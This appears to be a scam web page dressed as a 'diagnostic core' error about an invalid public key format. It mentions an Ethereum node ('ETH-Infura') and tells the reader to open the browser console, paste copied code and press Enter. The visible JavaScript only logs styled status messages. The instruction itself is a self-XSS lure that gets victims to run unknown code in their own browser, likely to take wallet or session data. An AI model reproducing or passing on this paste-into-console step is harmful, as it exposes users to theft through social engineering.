
DIAGNOSTIC_CORE_V4.8
Identification of
Invalid client
public key format
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: xgeozc
o1bwk

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid clien
t public key format (Hash: 0x728149
b9)");
